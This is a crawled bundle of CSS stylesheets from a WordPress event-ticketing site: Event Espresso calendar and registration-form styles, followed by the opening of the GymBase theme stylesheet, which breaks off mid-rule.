/* this stuff controls the widget styles and overrides some of the default stuff to make the widget prettier */
/* added in 2.0 by Chris Reynolds */
.espresso_calendar_widget #ee-category-submit, .espresso_calendar_widget #ee-venue-submit {
	display: none;
}
.espresso_calendar_widget span.fc-event-title, .espresso_calendar_widget p.time-display-block, .espresso_calendar_widget .thumb-wrap {
	position: absolute;
	left: -999em; /* hide the titles because they make things ugly */
}
.espresso_calendar_widget .fc-event-skin {
	height: 16px;
	border: none;
	background-color: transparent; /* get rid of the background color and border */
}
.espresso_calendar_widget .fc-day-content div {
	min-height: 15px;
}
.espresso_calendar_widget a.fc-event-skin div:hover {
	background-position:6px 0px!important;
}
.espresso_calendar_widget .fc-header h2 {
	font-weight: normal;
	font-size: 1.2em;
}
.espresso_calendar_widget th.fc-widget-header {
	font-weight: normal;
}
.espresso_calendar_widget .fc-button-content {
	padding: 0 5px;
	height: 16px;
	font-size: 0.8em;
	line-height: 16px;
}
.espresso_calendar_widget table.fc-header {
	margin-bottom: 0;
}
.espresso_calendar_widget table.fc-border-separate tbody {
	font-size: 0.8em;
}
.espresso_calendar_widget table.fc-border-separate thead {
	font-size: 0.75em;
}
/* Default resets for themeroller
---------------------------------------------------------------------------------------------------- */

.ui-state-highlight.fc-today {
	border-top: 1px solid #AAA;
	border-left: 1px solid #aaa;
}
a.fc-event.themeroller.ui-widget-header span.fc-event-title, a.fc-event.themeroller.ui-widget-header p.time-display-block {
	font-weight: normal;
}
.themeroller .thumb-wrap {
	overflow: hidden;
	max-height: 80px;
}
.fc-view-agendaDay .themeroller .thumb-wrap {
	max-height: 100%;
}
.fc-corner-left .fc-event-inner {
	border-left: 0px;
}
.espresso_calendar_widget th.ui-widget-header {
	font-weight: normal;
}
.espresso_calendar_widget .fc-button-content .ui-icon {
	margin-top: -50%;
}
.espresso_calendar_widget span.ui-icon {
	margin: 0;
}
.espresso_calendar_widget .fc-button {
	height: auto;
}
#ee-calendar-ajax-loader-img {
	position: absolute;
	top: -16px;
	left: 50%;
	margin: 0 0 0 -33px;
	box-shadow: none !important;
}
#espresso_calendar .fc-header td {
	border: none;
}
/* prevent transitions from getting applied to calendar links as some themes are known to do this
---------------------------------------------------------------------------------------------------- */

#espresso_calendar a {
	-webkit-transition: none !important;
	-moz-transition: none !important;
	-ms-transition: none !important;
	-o-transition: none !important;
	transition: none !important;
}
.ui-tooltip-tip {
	position: absolute;
}

/* Media Query for screens smaller then 768px (iPad portrait)
---------------------------------------------------------------------------------------------------- */
 

@media only screen and (max-width: 767px) {

	#espresso_calendar .fc-day-header {
		font-size: .85em;
		padding: 0 1px;
	}
	#espresso_calendar:not(.ui-widget).calendar_fullsize .fc-day-number {
		padding: 0 2px 0 0;
	}
	.qtip_info {
		display: block;
	}
}

@media only screen and (max-width: 600px) and (min-width: 481px) {

	#espresso_calendar .fc-header {
		margin-top: 55px;
	}
	#espresso_calendar .fc-header-center {
		position: absolute;
		margin: -35px auto 0;
		text-align: center;
		width: 50%;
	}
	#espresso_calendar .fc-event-title {
		font-size: 12px;
	}
	#espresso_calendar .time-display-block {
		font-size: 10px;
	}
}

@media only screen and (max-width: 540px) and (min-width: 480px) {

	#espresso_calendar .fc-event-title {
		font-size: 10px;
	}
	#espresso_calendar .time-display-block {
		visibility: hidden;
	}
}

@media only screen and (max-width: 480px) {
	
	#espresso_calendar .fc-event-title,
	#espresso_calendar .time-display-block, 
	#espresso_calendar .thumb-wrap, 
	.ui-tooltip-content p,
	#espresso_calendar .fc-button-month,
	#espresso_calendar .fc-button-agendaDay,
	#espresso_calendar .fc-button-agendaWeek,
	#espresso_calendar .fc-button-today {
		display: none;
	}
	#espresso_calendar .fc-event {
		min-height: 3em;
		max-height: 3em;
	}
}



--- FILE ---
content_type: text/css
request_url: https://momotickets.com/wp-content/uploads/espresso/templates/css/espresso_default.css?ver=3.1.36.5.P
body_size: 4237
content:
/********************************************/
/****			-==ATTENTION==-			****/
/**** 	MOVE THIS FILE BEFORE EDITING 	***/

/*** Please move this file to: 'wp-content/uploads/espresso/templates/css/espresso_default.css directory before editing ****/

/* General Style */
.edit-link-footer {
	text-align: right; font-size:.9em;
}
.ee-featured-image{
	float: right;
	margin:5px;
	padding:10px;
}

/* Widget Style */
.widget.events ol {
	list-style:none;
}
.img_acor_left {
	float:left;
	}

/* Payment Page Styles */
#espresso-payment_page-dv .payment_container, .payment-option-dv { position: relative; margin:0 .25em .25em 0;  }
#espresso-payment_page-dv .payment-option-closed { display: inline-block !important; }

#espresso-payment_page-dv .payment-option-dv .payment-option-lnk {
	display: inline-block; position: relative; max-width:140px; min-height:53px; padding:20px; margin:0 0 1em; 
	/*border:1px solid #ddd; */border-radius:3px;
	text-align: center; line-height:1em; vertical-align: middle; cursor:pointer;

}
#espresso-payment_page-dv .payment-option-dv .payment-option-lnk:hover {
	top:-1px; border-color:#d5d5d5; text-decoration:none;
	-webkit-box-shadow: 4px 10px 15px -3px rgba(0,0,0,.05), 1px 2px 4px -1px rgba(0,0,0,.1), -2px -1px 5px rgba(0,0,0,.025); 
	-moz-box-shadow:4px 10px 15px -3px rgba(0,0,0,.05), 1px 2px 4px -1px rgba(0,0,0,.1), -2px -1px 5px rgba(0,0,0,.025); 
	box-shadow:4px 10px 15px -3px rgba(0,0,0,.05), 1px 2px 4px -1px rgba(0,0,0,.1), -2px -1px 5px rgba(0,0,0,.025);	
}
#espresso-payment_page-dv .payment-option-dv .payment-option-lnk img { max-width:140px !important; padding:0; margin:0; border:none; box-shadow: none; }
#espresso-payment_page-dv .payment-option-dv .payment-option-lnk.algn-vrt { display: table; height:30px; }
#espresso-payment_page-dv .payment-option-dv .payment-option-lnk.algn-vrt .vrt-cell { display: table-cell !important; vertical-align: middle; width:140px; }
#espresso-payment_page-dv .payment-option-dv .payment-option-lnk.algn-vrt .vrt-cell div { word-wrap: normal; }

#event_espresso_checkout_form { margin: 5px 0; padding: 5px; }

.choose-diff-pay-option-pg { margin:0 0 6em; font-size:.8em; }

.payment-option-dv .off-site-payment-gateway-img { 
	position: absolute; top:0px; right:0px;
	border:none; box-shadow: none;
	display:none;

}
#external-link-msg-pg { margin:0 0 4em; color:#ccc; font-size:.8em; /*text-align: center;*/ clear:both; }
#external-link-msg-pg img { position: relative; top:2px; border:none; box-shadow: none; }

/* Multi registration form style */
.event_total_price{
	font-size: 25px;
	float: right;
	text-align: right;
	padding:5px;
}

.multi_reg_cart_block{
	padding:5px; margin:5px; 
}

#event_espresso_notifications {
    display: block; margin: 2em 10px; padding: 1em;
	border: 2px solid #EEEEEE; border-radius: 3px 3px 3px 3px;
}

#event_espresso_coupon_wrapper {
	padding:5px; margin:5px 10px 5px 5px; text-align: right;;
}
#event_espresso_total_wrapper {
	padding:5px; margin:5px; 
}
#event_espresso_edit_cart {
	clear:both; padding:5px; margin:5px 5px 1em 5px; font-size:.9em;
}
#event_espresso_edit_cart_or_reg {
	clear:both; padding:5px; margin:5px 5px 1em 5px; text-align:right;font-size:.9em;
}
#event_espresso_refresh_total {
	clear:both; padding:5px; margin:5px 4px 1em 5px; text-align:right;font-size:.9em;
}
#event_espresso_submit_cart {
	clear:both; padding:5px; margin:5px; text-align:right;
}

#event_espresso_shopping_cart table{
	text-align: left;
}

#event_espresso_registration_form {
	margin: 10px 3px;
}


/* Errors and notices */
p.error,
.stripe_error,
.paytrace_error,
.event_espresso_error {
	padding: 1em 2em 1.25em; margin: 0 0 1em 0; 
	background-color:#FFEEEE; border: #FF0000 1px solid; border-radius:3px;
	color: #000; text-shadow:1px 1px #fff;
}

.event_espresso_error p { margin: 0; color: #333; text-shadow:1px 1px #fff; }
.event_espresso_error p em { color: #cc0000; font-style: normal; font-weight: bold; display: block;}

.event_espresso_attention {
	padding:1em 2em 1.25em; margin: 0 0 1em 0;
	background-color: #FFC; border: #FC6 1px solid; border-radius:3px;
	color: #000; text-shadow:1px 1px #fff;
}
.event_espresso_attention p { margin: 0; text-shadow:1px 1px #fff; }
.event_espresso_attention p em { color: #C00; font-style: normal; font-weight: bold;display: block; }

.event_espresso_form_wrapper label.error,
.event_espresso_form_wrapper span.error {
		display: inline-block; width: 90%; padding-left:150px; margin:-1em 0 1em 1em; 
		color: #C00; text-align: left;
}
.event_espresso_form_wrapper label em,
.event_espresso_form_wrapper span.label em,
.event_espresso_form_wrapper legend em { font-size:18px; font-style: normal; color: #419915; padding-left: 3px;}
.event_espresso_form_wrapper input.error { border-color: #C00; background-color: #FEF; }

/* Form styles */
.event_form_field input.ee-reg-page-text-input,
.event_form_field textarea.ee-reg-page-text-input {
    width:50%;
}

.event_espresso_form_wrapper {
	font-size:1em;
}

#edit-attendee-record-dv,
#event-reg-form-groups { margin: 2em 0 0;  }

.event_espresso_form_wrapper h3,
.event_espresso_form_wrapper h4,
.event_espresso_form_wrapper h5,
.event_espresso_form_wrapper h6 { margin: 1em 0 .25em; font-weight: bold; }
.event_espresso_form_wrapper p { /*margin:.5em 0 1.5em; */}
.event_espresso_form_wrapper fieldset { margin: 1em 0; }
.event_espresso_form_wrapper fieldset  legend.event_form_field { 
	float: left; width:150px; padding:.5em 10px 1em 0; border:none;
	font-size:12px; text-align: right; line-height:1.25em; 
}
.event_espresso_form_wrapper fieldset div { 
/*margin:1em 0 2em; */
clear: both;  }

.span_event_date_label,
.span_event_time_label,
.event_price_label{
	display: inline-block; width:150px; padding:0 10px 0 0; 
	text-align: left; font-size:.9em; line-height:1em; vertical-align: middle;
}

.event_espresso_form_wrapper label,
.event_espresso_form_wrapper span.label {
	display: inline-block; 
	float: left; width:150px; 
	padding:.5em 10px 1em 0;
	/*text-align: right;*/ 
	font-size:12px; 
	line-height:1em; 
	vertical-align: middle; 
}
.event_form_field .event-quest-group-textarea label.ee-reg-page-questions{
	vertical-align: top; 
}
.span_event_date_value,
.span_event_time_value { display: inline-block; padding:0; margin:0; text-align: left; }

.event_espresso_form_wrapper input[type=text], 
.event_espresso_form_wrapper select {
	width:65%; padding: 3px; margin:0 0 1.25em; vertical-align: middle; 
}

.event_espresso_form_wrapper .coupon_code { /* margin:2em 0; */}
.espresso-coupon-code {
	width:150px !important;
	}
.event_address {
	border: 1px solid;
    display: block;
    line-height: 20px;
    margin-top: 18px;
    padding: 15px;
    width: 50%;
	position: relative;
	overflow:hidden
	}

.reg_link_pro{
font-size:18px;
background-image: url('http://s469105955.mialojamiento.es/momoticket_com/wp-content/plugins/espresso-custom-templates//templates/event-pro/inscribirse.png');
background-position: center center;
background-repeat: no-repeat;

text-indent: 178px;
	height: 69px;
	width: 150px;
color: #fff;
display:block;


/* http://s469105955.mialojamiento.es/momoticket_com/wp-content/plugins/espresso-custom-templates//templates/event-pro/inscribirse.png*/
}
#Boton_registro{
	height: 69px;
	width: 150px;
margin: 15px auto;
background-color: #fff;
	/*background-image:url('http://s469105955.mialojamiento.es/momoticket_com/wp-content/plugins/espresso-custom-templates//templates/event-pro/inscribirse.png');
	background-position:center center;
	background-repeat:no-repeat;*/
	}

.selector_entrada, .selector_fecha{
width:300px !important;
 margin: 0 !important;	
	}
.event-registration-closed {
	border: 1px solid;
    display: block;
    line-height: 20px;
    margin-top: 18px;
    padding: 5px;
    width: 50%;
	}


.ver_en_mapa{
   	color:#FFF !important;
	font-size:18px;
	}
	
.ver_en_mapa a{
	color:#FFFFFF;
	font-size:10px;
	} 	
.dir_event_title {
	  display: block;
    font-size: 18px;
    font-weight: bold;
    margin-bottom: -11px;
	}	

/* Additional Attendees Form */
.add-additional-attendee-lnk {
	padding:1em 2em 1.25em; margin: 0 0 1em 0;
	background-color: #FFC; border: #FC6 1px solid; border-radius:3px;
	color: #000; text-shadow:1px 1px #fff;
	cursor: pointer;
}
.remove-additional-attendee-lnk {
	padding: 1em 2em 1.25em; margin: 0 0 1em 0; 
	background-color:#FFEEEE; border: #FF0000 1px solid; border-radius:3px;
	color: #000; text-shadow:1px 1px #fff;
	cursor: pointer;
}


/* FEM Styles */
.ee_fem_form_field label.date_time{
	width:80px;
	float:none;
}

.ee_fem_form_field label.time{
	width:50px;
	margin-left:30px;
}
.ee_fem_form_field input.ee_fem_time_value, .ee_fem_form_field input.ee_fem_date_value {
	width: 80px;
}

input.price-name-input{
	width:45% !important;
}

ul.dynamic-price-input-form {
	list-style:none !important;
}
ul.dynamic-price-input-form, ul.dynamic-price-input-form li {
	margin:0 !important;	
}
#event_title_field {
	width:100%;
}
label.dynamic-price-input-label {
	width:100px;
}
.ee_fem_form_field input.price-input {
	width: 80px;
	float:none;
}
.event_espresso_form_wrapper select.surcharge_type {
	width:25%; 
}
#ee_fem_form div.title {
	float:left !important;
	width:40%;
	clear:none;
}
#ee_fem_form div.reg_limit {
	float:right !important;
	width:30%;
	text-align:left !important;
	clear:none;
}
#ee_fem_form div.reg_limit label, #ee_fem_form div.title label, #ee_fem_form p.title label{
	text-align:left !important;
}

.event_espresso_form_wrapper  input.small { width:50px; }
.event_espresso_form_wrapper  input.med { width: 100px; }
.event_espresso_form_wrapper  input.wide { width: 200px; }

.event_espresso_form_wrapper  select.small { width:50px; }
.event_espresso_form_wrapper  select.med { width: 100px; }
.event_espresso_form_wrapper  select.wide { width: 200px; }

.event_espresso_form_wrapper ul.event_form_field { display: inline-block; width:65%; list-style: none; padding:0; margin:.25em 0 0; }   /*160px*/
.event_espresso_form_wrapper ul.event_form_field li,
.event_espresso_form_wrapper .checkbox-lbl,
.event_espresso_form_wrapper .radio-btn-lbl {
 	display: inline-block; width:98%; margin:0 2em 0 0; padding:0;
	text-align: left; vertical-align: middle; cursor: pointer;
}
/*.event_espresso_form_wrapper li label { width:auto; }*/
.event_espresso_form_wrapper .checkbox-lbl span,
.event_espresso_form_wrapper .radio-btn-lbl span {
	position: relative; top:0px; margin:0;  vertical-align: middle;
	font-size:1em; line-height:1em; text-align: left;
}
.event_espresso_form_wrapper .checkbox-lbl input,
.event_espresso_form_wrapper .radio-btn-lbl input { float: left; position: relative; top:0px; vertical-align: middle; margin:0 .5em 1em .25em; }
.event_espresso_form_wrapper .checkbox-lbl + .checkbox-lbl,
.event_espresso_form_wrapper .radio-btn-lbl + .radio-btn-lbl { margin-left:1em; }

#additional_header { margin:2em 0 1em; cursor:pointer; }
.event_espresso_form_wrapper .additional-attendee-nmbr-h4 { margin:3em 0 1em; }

.espresso_add_subtract_attendees { padding:0 0 0 160px; }
.espresso_confirm_registration { padding:0 0 1em 160px; }
.event_form_submit { padding:1em 0 2em 160px; }

.additional-attendee-lnk { display: inline-block; margin:0 0 .5em; cursor: pointer; }
.additional-attendee-lnk img { margin:1px .5em -2px 0; }

.smaller-text { font-size:.7em; }
.small-text { font-size:.85em; }
.big-text { font-size:1.2em; }
.bigger-text { font-size:1.5em; }
.highlight-bg { /*padding:1em 20px; background:#ffffdd; border-radius:3px; */}
.highlight-bg label { width:150px;  }

.long-label { position: relative; top:-2px; }

.laquo { line-height:.9em; vertical-align: top; }



.recaptchatable #recaptcha_response_field {left:0 !important;}

/* Confirmation page display */
table#event_espresso_attendee_verify th,
table#event_espresso_attendee_verify_questions th { padding: .75em; text-align: right; width:160px; line-height:1.25em; vertical-align: middle; }
table#event_espresso_attendee_verify td,
table#event_espresso_attendee_verify_questions td { padding: .75em; text-align: left; line-height:1.25em; vertical-align: top; }
table#event_espresso_attendee_verify tr,
table#event_espresso_attendee_verify_questions tr { text-align: left; line-height:1.25em; vertical-align: middle; }


table.price_list{ margin: 10px auto; border: 1px; }

table.price_list td{
	padding: 5px;
}

.event_espresso_value { }

/* Event List Pagination */
.page_navigation .no_more{
	background-color: white;
	color: gray;
	cursor: default;
}

.ellipse{
	float: left;
}
.page_navigation , .alt_page_navigation{
	padding-bottom: 10px;
}

.page_navigation a, .alt_page_navigation a{
	padding:3px 5px;
	margin:2px;
	text-decoration:none;
	float: left;
	font-family: Tahoma;
	font-size: 12px;
}
.active_page{
	color:black !important;
 }
 
 .ajx_loading {	
	width:400px;
	height:400px;
	background:url('../images/ajax-loader-large.gif') center no-repeat;
 }

/* Search Form  */
#espresso-search-form-dv { 
	padding:1em 1.5em; margin:0em 0 3em; background:#f8f8f8; 
	border:1px solid #f0f0f0; border-top:1px solid #f4f4f4; border-bottom:1px solid #e8e8e8; border-radius:3px; 
	text-align: center; 
}

/* Autocomplete */
#ee_autocomplete, #ee_fem_autocomplete{ width:400px; }
#ee_autocomplete{ }
.ui-autocomplete {
	list-style:none; width:400px; background:#fff; 
	border:1px solid #ccc; border-radius:3px;
	-webkit-box-shadow: 4px 10px 15px -3px rgba(0,0,0,.05), 1px 2px 4px -1px rgba(0,0,0,.1), -2px -1px 5px rgba(0,0,0,.025); 
	-moz-box-shadow:4px 10px 15px -3px rgba(0,0,0,.05), 1px 2px 4px -1px rgba(0,0,0,.1), -2px -1px 5px rgba(0,0,0,.025); 
	box-shadow:4px 10px 15px -3px rgba(0,0,0,.05), 1px 2px 4px -1px rgba(0,0,0,.1), -2px -1px 5px rgba(0,0,0,.025);	
}
.ui-autocomplete li { }
.ui-autocomplete li a { display: block; padding: .5em 1em; border-radius:3px; cursor: pointer; text-decoration: none; line-height:1em; }
.ui-autocomplete li a:hover { background:#f8f8f8; text-decoration: none; }

/* Media Queries */
@media (max-width: 990px) {
	 .ajx_loading {	 width:300px; height:300px; }
	#ee_autocomplete, #ee_fem_autocomplete{ width:300px; }
	.ui-autocomplete { width:300px; }
	.event_espresso_form_wrapper p { margin: 20px 0 1em; }
}
/*@media (max-width: 880px) {
	.event_espresso_form_wrapper legend,
	.event_espresso_form_wrapper label,
	.event_espresso_form_wrapper span.label { display: block; width:auto; padding:0; text-align: left; }
	.event_espresso_form_wrapper ul { margin:0 0 0 1em; }
}*/
@media (max-width: 850px) {
	 .ajx_loading {	 width:250px; height:250px; }
	#ee_autocomplete, #ee_fem_autocomplete{ width:250px; }
	.ui-autocomplete { width:250px; }
	.event_espresso_form_wrapper p { margin: 20px 0 1em; }
}
@media (max-width: 800px) {
	 .ajx_loading {	 width:400px; height:400px; }
	#ee_autocomplete, #ee_fem_autocomplete{ width:400px; }
	.ui-autocomplete { width:400px; }
	.event_espresso_form_wrapper p { margin: 20px 0 1em; }
	.event_form_field input.ee-reg-page-text-input,
	.event_form_field textarea.ee-reg-page-text-input {
		width:60%;
		margin-top:5px;
	}
}
@media (max-width: 700px) {
	 .ajx_loading {	 width:300px; height:300px; }
	#ee_autocomplete, #ee_fem_autocomplete{ width:300px; }
	.ui-autocomplete { width:300px; }
	.event_espresso_form_wrapper p { margin: 20px 0 1em; }
	.event_form_field input.ee-reg-page-text-input,
	.event_form_field textarea.ee-reg-page-text-input {
		width:60%;
		margin-top:5px;
	}
	.ee_fem_form_field label.time{
		width:50px;
		margin:0;
	}
}
@media (max-width: 600px) {
	.event_espresso_form_wrapper ul.event_form_field li,
	.event_espresso_form_wrapper .checkbox-lbl,
	.event_espresso_form_wrapper .radio-btn-lbl { display: block; clear: both; width:100%; margin:0; }
	.event_espresso_form_wrapper label, 
	.event_espresso_form_wrapper span.label { 
		display: block; float: none; padding:.5em 0 0; text-align: left;
	}
	.event_form_submit,
	.espresso_add_subtract_attendees { padding-left:0; }
	.ajx_loading {	 width:250px; height:250px; }
	#ee_autocomplete, #ee_fem_autocomplete{ width:250px; }
	.ui-autocomplete { width:250px; }
	.event_form_field input.ee-reg-page-text-input,
	.event_form_field textarea.ee-reg-page-text-input {
		width:80%;
		margin-top:5px;
	}
	.ee_fem_form_field label.time{
		width:50px;
		margin:0;
	}
}
@media (max-width: 505px) {
	.event_espresso_form_wrapper ul.event_form_field li,
	.event_espresso_form_wrapper .checkbox-lbl,
	.event_espresso_form_wrapper .radio-btn-lbl { display: block; clear: both; width:100%; margin:0; }
	.event_espresso_form_wrapper label, 
	.event_espresso_form_wrapper span.label { 
		display: block; float: none; width:90%; padding:.5em 0 0; text-align: left;
	}
	.event_form_submit,
	.espresso_add_subtract_attendees { padding-left:0; }
	.ajx_loading {	 width:210px; height:210px; }
	#ee_autocomplete, #ee_fem_autocomplete{ width:210px; margin:0 0 .5em; }
	.ui-autocomplete { width:210px; }
	.event_form_field input.ee-reg-page-text-input,
	.event_form_field textarea.ee-reg-page-text-input {
		width:90%;
		margin-top:5px;
	}
	.ee_fem_form_field label.time{
		width:50px;
		margin:0;
	}
}
@media (max-width: 450px) {
	.event_espresso_form_wrapper ul.event_form_field li,
	.event_espresso_form_wrapper .checkbox-lbl,
	.event_espresso_form_wrapper .radio-btn-lbl { display: block; clear: both; width:100%; margin:0; }
	.event_espresso_form_wrapper label, 
	.event_espresso_form_wrapper span.label { 
		display: block; float: none; width:90%; padding:.5em 0 0; text-align: left;
	}
	.event_form_submit,
	.espresso_add_subtract_attendees { padding-left:0; }
	#espresso-search-form-dv { padding:1em; }
	.ajx_loading {	 width:170px; height:170px; }
	#ee_autocomplete, #ee_fem_autocomplete{ width:170px; }
	.ui-autocomplete { width:170px; }
	.event_form_field input.ee-reg-page-text-input,
	.event_form_field textarea.ee-reg-page-text-input {
		width:90%;
		margin-top:5px;
	}
	.ee_fem_form_field label.time{
		width:50px;
		margin:0;
	}
}
@media (max-width: 410px) {
	.event_espresso_form_wrapper ul.event_form_field li,
	.event_espresso_form_wrapper .checkbox-lbl,
	.event_espresso_form_wrapper .radio-btn-lbl { display: block; clear: both; width:100%; margin:0; }
	.event_espresso_form_wrapper label, 
	.event_espresso_form_wrapper span.label { 
		display: block; float: none; width:90%; padding:.5em 0 0; text-align: left;
	}
	.event_form_submit,
	.espresso_add_subtract_attendees { padding-left:0; }
	#espresso-search-form-dv { padding:1em; }
	.ajx_loading {	 width:130px; height:130px; }
	#ee_autocomplete, #ee_fem_autocomplete{ width:130px; }
	.ui-autocomplete { width:130px; }
	.event_form_field input.ee-reg-page-text-input,
	.event_form_field textarea.ee-reg-page-text-input {
		width:90%;
		margin-top:5px;
	}
	.ee_fem_form_field label.time{
		width:50px;
		margin:0;
	}
}
@media (max-width: 360px) {
	.event_espresso_form_wrapper ul.event_form_field li,
	.event_espresso_form_wrapper .checkbox-lbl,
	.event_espresso_form_wrapper .radio-btn-lbl { display: block; clear: both; width:100%; margin:0; }
	.event_espresso_form_wrapper label, 
	.event_espresso_form_wrapper span.label { 
		display: block; float: none; width:90%; padding:.5em 0 0; text-align: left;
	}
	.event_form_submit,
	.espresso_add_subtract_attendees { padding-left:0; }
	#espresso-search-form-dv { padding:1em; text-align: right; }
	 .ajx_loading {	 width:150px; height:150px; }
	#ee_autocomplete, #ee_fem_autocomplete{ width:150px; margin:0 0 .5em; }
	.ui-autocomplete { width:150px; }
	.event_form_field input.ee-reg-page-text-input,
	.event_form_field textarea.ee-reg-page-text-input {
		width:90%;
		margin-top:5px;
	}
	.ee_fem_form_field label.time{
		width:50px;
		margin:0;
	}
}


#payment-options-dv .finalize_button,
#finalize_purchase_order .finalize_button,
#payment-options-dv .submit-payment-btn {
	display: block; float: right; padding: 1em 2em; margin: 1em;
	background: #7DBD29; border-radius: 3px;
	border: 1px solid #6CBA00; border-top-color: #96E430; border-bottom-color: #5A861C; 
	font-weight: bold; font-size:16px; color:#fff; text-shadow:1px 1px 0px rgba(0,0,0,.75); text-decoration: none;
}

.espresso_ical_link img,
.remove-cart-item img,
.register-link-footer img,
.payment-option-lnk img,
#external-link-msg-pg img,
.off-site-payment-gateway-img,
.espresso_payment_overview img,
#event_espresso_total_wrapper img {
	-webkit-box-shadow: none !important; -moz-box-shadow: none !important; box-shadow: none !important;
}
.ee-ajax-loader-img,
.espresso_ical_link img,
.register-link-footer img,
.remove-cart-item .ee_delete_item_from_cart  {
	border:none !important; box-shadow: none !important;
}
/********************************************/
/****			-==ATTENTION==-			****/
/**** 	MOVE THIS FILE BEFORE EDITING 	***/

/*** Please move this file to: 'wp-content/uploads/espresso/templates/css/espresso_default.css directory before editing ****/


--- FILE ---
content_type: text/css
request_url: https://momotickets.com/wp-content/themes/gymbase/style.css?r=4&ver=6.4.3
body_size: 16722
content:
/*
Theme Name: GymBase
Theme URI: http://themeforest.net/item/gymbase-responsive-gym-fitness-wordpress-theme/2732248?ref=quanticalabs
Description: GymBase is a gym fitness WordPress theme designed in a minimalist style. It has a responsive layout that looks great on mobile and tablet devices. The main point of focus is represented by home page slider which scales down automatically depending on your screen resolution. Theme contains blog page with comments, filterable portfolio with details page, responsive timetable page, classes based on accordion page and contact page with map of location and working contact form.
Author: QuanticaLabs
Author URI: http://themeforest.net/user/QuanticaLabs?ref=QuanticaLabs
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Version: 7.4
*/



h3#off_line_payment {
    display: none !important;
}


div#bank-payment-option-dv, div#cajarural-payment-option-dv {
    display: none;
	height: 1px;
    width: 1px;
    overflow: hidden;
}


/* --- general --- */
.com_pro_oro{
	display:none;
	}
.clearfix:after
{
    font-size: 0px;
    content: ".";
    display: block;
    height: 0px;
    visibility: hidden;
    clear: both;
}
body
{
	background: #151515;
	padding: 0px;
	margin: 0px;
	font-family: 'Droid Sans';/*'Arial';*/
	font-size: 13px;
	!color: #fff;
	!color: #C5C5C5;
	line-height:18px;
}
a
{
	text-decoration: none;
	color: #59B42D;
}
a:hover
{
	text-decoration: underline;
}
p
{
	padding: 1em 0;
}
.relative
{
	position: relative;
}
input, textarea
{
	font-family: 'Droid Sans';/*arial;*/
	font-size: 13px;
}
input[type='text'].hint, textarea.hint
{
	color: #C5C5C5 !important;
}
/* --- font face --- */
/*@font-face 
{
  font-family: 'Droid Sans';
  font-style: normal;
  font-weight: normal;
  src: url('../font/DroidSans.eot');
  src: local('Droid Sans'), local('DroidSans'), url('../font/DroidSans.ttf') format('truetype');
}
@font-face 
{
  font-family: 'Droid Serif';
  font-style: normal;
  font-weight: normal;
  src: url('../font/DroidSerif-Regular-webfont.eot');
  src: local('Droid Serif'), local('DroidSerif'), url('../font/DroidSerif-Regular-webfont.ttf') format('truetype');
}*/
/* --- text colors --- */
.post_content .text,
#comments_list .comment_details p,
.accordion .ui-accordion-content,
.timetable,
.gallery_item_details_list .details_box p,
.gallery_item_details_list .details_box .list,
.footer_contact_info_row,
.copyright_area,
.copyright_right .scroll_top,
.scrolling_list li,
.scrolling_list li a
{
	color: #C5C5C5;
}
.ui-tabs-nav li a,
.tabs_navigation li a,
.scrolling_list li .number,
.categories li, .widget_categories li,
.categories li a, .widget_categories li a,
.pagination li a, .pagination li span,
.bread_crumb li,
.accordion .ui-accordion-header h5,
#comments_list .comment_details .posted_by,
.header_top_sidebar 
{
	color: #999;
}
.search input,
.comment_form input, .comment_form textarea,
.contact_form input, .contact_form textarea
{
	color: #FFF;
}
.sentence,
.info_green,
.gallery_item_details_list .details_box .subheader
{
	color: #59B42D;
}
/* --- headers --- */
h1, h2, h3, h4, h5
{
	font-family: 'Droid Sans';
	margin: 0;
	padding: 0;
	font-weight: normal;
	color: #FFF;
}
h1 a, h2 a, h3 a, h4 a, h5 a
{
	color: #FFF;
}
h1
{
	font-size: 48px;
	line-height:48px;
}
h2
{
	font-size: 24px;
	line-height:24px;
}

.espresso_payment_overview h3{
	margin-bottom:10px;
	
	}

.event-data-display table {
	line-height:22px;
	width:100%;
	}
	
#payment-options-dv{
	margin-top:35px;
	margin-bottom:15px;
	}	

#payment-options-dv h2{
	margin-bottom:15px;
}
.off-site-payment-gateway{
	width:160px;
	float:left;
	margin-right:35px;
	}

h3
{
	font-size: 18px;
	line-height:18px;
}
h4
{
	font-size: 16px;
	line-height:16px;
}
h5
{
	font-size: 13px;
}
.box_header
{
	float: left;
	padding-bottom: 10px;
	border-bottom: 1px solid #030c33;
}
.box_header.margin
{
	margin-top: 27px;
}
.sentence
{
	font-family: 'Droid Serif';
	font-style: italic;
	margin-top: 25px;
}
.info_green, .info_white
{
	float: left;
	clear: both;
	font-family: 'Droid Serif';
	font-style: italic;
}
.info_green
{
	margin-top: 5px;
}
.info_white
{
	color: #FFF;
}
.alignleft
{
	float: left;
	margin-right: 20px;
}
.alignright
{
	float: right;
	margin-left: 20px;
}
/* --- header --- */
.header_container
{
	background-color: #fff;
}
.header
{
	width: 960px;
	margin-left: auto;
	margin-right: auto;
}
.header_left
{
	float: left;
	width: 435px;
}
.header_right
{
	float: right;
}
.header_left a
{
	display: block;
	margin-top: 13px;
}
.header_left a, .logo_left, .logo_right
{
	font-family: 'Droid Sans';
	font-size: 24px;
}
.header_left a:hover
{
	text-decoration: none;
}
.header_left a img
{
	float: left;
	margin-right: 10px;
}
.logo_left
{
	color: #59b42d;
	display:none;
}
.logo_right
{
	float: rigth;
	color: #000;
	display:none;
}
.logo_left, .logo_right
{
	float: left;
	padding-top: 7px;
}
/* --- menu --- */
.sf-menu
{
	padding: 14px 0 0;
	margin: 0;
}
.sf-menu li
{
	height: 51px;
	margin-left: 25px;
}
.sf-menu li:first-child
{
	margin-left: 0;
}
.sf-menu li, .sf-menu li:hover, .sf-menu li.sfHover, .sf-menu a:focus, .sf-menu a:hover, .sf-menu a:active
{
	background: transparent;
}
.sf-menu li a, .sf-menu li a:visited
{
	font-family: 'Droid Sans';/*'arial';*/
	color: #888;
	border: none;
	padding: 0;
	padding: 12px 0 5px;
}
.sf-menu li:hover a, .sf-menu li.selected a, .sf-menu li.current-menu-item a
{
	color: #000;
	border-bottom: 2px solid #fff;
}
.sf-menu li ul
{
	width: 190px;
	background: url('images/header_submenu_arrow.png') 20px 30px no-repeat;
	padding-top: 38px;
}
.sf-menu li ul li
{
	margin-left: 0;
	background-color: #fff;
	padding: 0;
	border-top: 1px solid #FFF;
	height: auto;
}
.sf-menu li:hover ul a
{
	border-bottom: none;
	color: #888;
}
.sf-menu li ul li:hover, .sf-menu li ul li.selected
{
	background-color: #fff;
	border-top: 1px solid #E0E0E0;
}
.sf-menu li ul li a
{
	padding: 14px 20px 15px;
